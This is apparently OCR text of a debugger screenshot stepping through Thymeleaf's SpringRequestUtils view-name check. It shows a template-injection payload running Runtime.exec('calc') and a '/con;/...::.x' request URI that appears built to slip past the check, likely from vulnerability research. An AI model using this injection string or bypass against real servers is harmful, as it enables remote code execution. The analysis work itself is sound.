 public final class SpringRequestUtils {
public static void checkViewNameNotInRequest(String viewName, HttpServletRequest request) { viewName: "con/__${T (java.lang.Runtime).getRuntime().exec('calc')}__::" request: Reques
String vn = StringUtils.pack(viewName); viewName: "con/__${T (java.lang.Runtime).getRuntime().exec('calc')}__::" vn: "con/__${t(java.lang.runtime).getruntime().exec('calc')}__::
String requestURI = StringUtils.pack(UriEscape.unescapeUriPath(request.getRequestURI())); request: RequestFacade@6555 requestURI: "/con;/__${t(java.lang.runtime).getruntime().ex
boolean found = requestURI != null && requestURI.contains(vn); vn: "con/__${t(java.lang.runtime).getruntime().exec('calc')}__::" requestURI: "/con;/__${t(java.lang.runtime).getr
if (!found) {
Enumeration<String> paramNames = request.getParameterNames();
while(!found && paramNames.hasMoreElements()) {
String[] paramValues = request.getParameterValues((String)paramNames.nextElement());
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
viewName = "con/__${T (java.lang.Runtime).getRuntime().exec('calc')}__::"
request = {RequestFacade@6555}
vn = "con/__${t(java.lang.runtime).getruntime().exec('calc')}__::"
requestURI = "/con;/__${t(java.lang.runtime).getruntime().exec('calc')}__::.x"